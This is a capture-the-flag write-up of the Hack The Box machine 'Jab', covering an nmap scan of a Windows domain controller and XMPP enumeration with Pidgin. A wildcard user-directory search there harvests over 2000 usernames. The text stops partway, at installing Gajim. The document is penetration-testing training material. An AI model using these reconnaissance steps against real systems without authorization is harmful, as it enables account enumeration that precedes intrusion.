Jab
You will get to know about these vulnerabilities -> `Clear Text Credentials`, `Weak Permissions`, `Weak Credentials`.
| Machine Link | https://app.hackthebox.com/machines/Jab |
|---|---|
| Operating System | Windows (Active Directory) |
| Difficulty | Medium |
| Machine Created by | mrb3n |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
┌──(kali㉿kali)-[~/Downloads/HTB/Jab]
└─$ sudo nmap -sC -sV -T4 -oN Nmap_Results.txt 10.10.11.4 -Pn
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-22 09:30 IST
Warning: 10.10.11.4 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.11.4
Host is up (0.82s latency).
Not shown: 984 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-04-22 04:03:01Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-04-22T04:05:17+00:00; 0s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-04-22T04:05:02+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-04-22T04:05:07+00:00; 0s from scanner time.
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-04-22T04:05:02+00:00; 0s from scanner time.
5222/tcp open jabber
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_xmpp-info: ERROR: Script execution failed (use -d to debug)
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5269/tcp open xmpp Wildfire XMPP Client
|_xmpp-info: ERROR: Script execution failed (use -d to debug)
7070/tcp open realserver?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Mon, 22 Apr 2024 04:02:59 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Mon, 22 Apr 2024 04:03:11 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
7443/tcp open ssl/oracleas-https?
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Mon, 22 Apr 2024 04:03:14 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Mon, 22 Apr 2024 04:03:33 GMT
| Allow: GET,HEAD,POST,OPTIONS
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
|_ <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
7777/tcp open socks5 (No authentication; connection not allowed by ruleset)
3 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)=======SF-Port5222-TCP:V=7.94SVN%I=7%D=4/22%Time=6625E18F%P=x86_64-pc-linux-gnu%r
SF:(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.or
SF:g/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-str
SF:eams\"/></stream:error></stream:stream>");
Web Enumeration ⤵️
I checked port 7443 and 7070 but the response was this ⏬
So Now I checked port 5222 which indicated jabber was running but this port is actually for xmpp-client service running.
- An XMPP client is any software or application that enables you to connect to an XMPP for instant messaging with other people over the Internet. There are many free clients you can use to do this, for many different devices and operating systems.
 These are the free clients ,Reference: https://jabber.at/clients/
These are the free clients ,Reference: https://jabber.at/clients/
I will be using Gajim and pidgin both Tools on the way ⏬
Lets use Pidgin Tool first ⏬
Install this tool like this 🔻
1
sudo apt install pidgin

- Register a user with any Username, Email, Password but the server address should be the machine address that is
10.10.11.4and the domain name will bejab.htb.

- There is a plugin called Service Discovery , Enable it then use it to discover what services are involved with which subdomains along with its chats.
 Enabling Service Discovery Plugin
Enabling Service Discovery Plugin

- Now the plugin is up so lets look for services from this server and I found these many , into a subdomain service called
conference.jab.htbI got 2 chats ⏬


- Now lets look for User Information from here ⏬

- I have to enter the Service Discovery name that I identified above that indicates the Search for user info that is
search.jab.htb.



- Here I can filter out the output or we can access all the data by giving asterisk (*) as an input like this ⏬

- As a result I got these 2000+ many output as usernames ⏬
There is another Tool called Gajim that can be installed by this command in Debian machines ⏬
1
sudo apt install gajim
Now Lets run this Tool ⏬
